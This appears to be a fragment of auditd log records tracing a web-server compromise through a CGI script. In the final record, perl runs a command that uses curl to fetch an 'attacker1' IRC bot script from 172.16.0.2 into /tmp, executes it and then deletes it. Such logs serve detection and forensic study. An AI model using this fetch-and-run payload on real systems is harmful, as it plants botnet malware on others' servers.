 {"__source":"Sys_auditd.log","__type":"SYS","exe":"/usr/sbin/apache2","
pid":"22898","ppid":"22891","syscall":"56","operation":"fork","flags
":"CLONE_CHILD_CLEARTID|SIGCHLD|CLONE_CHILD_SETTID","success":"yes
","time":"1585927725.389","egid":"33","euid":"33","event id
":"62346","exit":"22929"}
{"__source":"Sys_auditd.log","__type":"SYS","exe":"/bin/bash","pid
":"22929","ppid":"22898","syscall":"59","operation":"execve","execve
_a0":"/bin/bash","execve_a1":"/usr/lib/cgi-bin/shell.sh","execve_
argc":"2","mode0":"0100755","mode1":"0100755","mode2":"0100755","
path0":"/usr/lib/cgi-bin/shell.sh","path1":"","path2":"","egid
":"33","euid":"33","success":"yes","time":"1585927725.389","event id
":"62367","exit":"0"}
{"__source":"Sys_auditd.log","__type":"SYS","exe":"/bin/bash","pid
":"22929","ppid":"22898","syscall":"56","operation":"fork","flags":"
CLONE_CHILD_CLEARTID|SIGCHLD|CLONE_CHILD_SETTID","success":"yes","
time":"1585927725.397","egid":"33","euid":"33","event id":"62402","
exit":"22930"}
{"__source":"Sys_auditd.log","__type":"SYS","exe":"/usr/bin/perl","pid
":"22930","ppid":"22929","syscall":"59","operation":"execve","execve
_a0":"/usr/bin/perl","execve_a1":"-e","execve_a2":"print \"Content-
Type: text/plain\r\n\r\nATTACK SUCCESS\n\"; system(\"/usr/bin/curl
http://172.16.0.2/attacker1-irc-bot.pl -o /tmp/core; perl /tmp/core;
rm /tmp/core;\");","execve_argc":"3","path0":"/usr/bin/perl","path
1":"","success":"yes","time":"1585927725.397","egid":"33","euid
":"33","event id":"62403","exit":"0"}